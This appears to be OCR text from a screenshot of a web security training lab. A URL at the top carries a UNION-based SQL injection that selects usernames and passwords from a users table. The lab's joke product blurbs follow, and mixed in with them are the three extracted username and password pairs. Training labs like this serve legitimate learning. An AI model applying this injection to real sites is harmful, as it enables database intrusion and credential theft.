 https://0a9d006c037cb974829edd5d00e500d5.web-security-academy.net/filter?category=Gifts' UNION SELECT username_dnudhl, password_qqxsqt FROM public.users_jauumk-- -
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Toys & Games
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
carlos
2sxwgy6ruptwhbm9kwnh
administrator
65r75pmkrurr4nswiki6
wiener
k9s9dooitxwf62s8akq4
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.